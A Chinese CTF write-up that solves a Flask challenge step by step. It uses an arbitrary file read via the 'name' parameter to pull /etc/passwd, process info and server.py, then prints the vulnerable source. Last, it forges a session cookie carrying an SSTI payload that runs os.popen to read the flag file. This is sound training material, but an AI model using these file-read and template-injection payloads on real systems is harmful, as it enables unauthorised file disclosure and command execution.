Nu1L-web-low-7
题目描述
题目来源于Nu1l战队从0到1 CTFer成长之路配套习题第7题,为文件包含的题目,题目地址:
https://book.nu1l.com/tasks/#/pages/web/1.3
题目Flag:

n1book{afr_3_solved}
Writeup
开启环境,访问目标5000端口,输入框中随便输入个参数进行提交

根据提示访问article

发现name参数


更改name参数,尝试读取/etc/passwd,发现此处出现任意文件读取漏洞
读取/proc/self/cmdline查看当前进程所对应的终端命令

读取cwd命令跳转到当前目录,读取server.py文件源代码

源代码如下所示,审计源代码发现flag在flag.py文件下,appkey在key.py文件下,同时此程序存在ssti漏洞
#!/usr/bin/python
import os
from flask import ( Flask, render_template, request, url_for, redirect, session, render_template_string )
from flask_session import Session
app = Flask(__name__)
execfile('flag.py')
execfile('key.py')
FLAG = flag
app.secret_key = key
@app.route("/n1page", methods=["GET", "POST"])
def n1page():
if request.method != "POST":
return redirect(url_for("index"))
n1code = request.form.get("n1code") or None
if n1code is not None:
n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","")
if "n1code" not in session or session['n1code'] is None:
session['n1code'] = n1code
template = None
if session['n1code'] is not None:
template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code']
session['n1code'] = None
return render_template_string(template)
@app.route("/", methods=["GET"])
def index():
return render_template("main.html")
@app.route('/article', methods=['GET'])
def article():
error = 0
if 'name' in request.args:
page = request.args.get('name')
else:
page = 'article'
if page.find('flag')>=0:
page = 'notallowed.txt'
try:
template = open('/home/nu11111111l/articles/{}'.format(page)).read()
except Exception as e:
template = e return render_template('article.html', template=template
if __name__ == "__main__":
app.run(host='0.0.0.0', debug=False)

读取key.py中的appkey

使用flask-session-cookie-manager工具伪造session
python3 ./flask_session_cookie_manager3.py encode -s "Drmhze6EPcv0fN_81Bj-nA" -t "{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}"

回到首页,重新提交一个数据包
更改请求中的session字段为生成的cookie,得到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号